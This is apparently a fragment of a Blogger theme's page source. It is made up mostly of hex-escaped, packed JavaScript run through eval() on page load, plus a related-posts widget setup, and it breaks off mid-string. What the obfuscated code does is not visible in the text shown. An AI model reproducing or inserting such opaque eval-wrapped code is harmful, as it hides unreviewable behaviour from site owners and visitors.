5\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY8iCyequwfTYULzslrbFqPeyfpBoX-0urfYCbVoxj-7wMXvvoSR0QDfddhKUu2HkwNhtxzfpBQL_LsBA70P75YgEL1cdZH2QopWdiqP306QNIbcoBeEkq-3Btghxl3ceolfrfF0U6wqY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\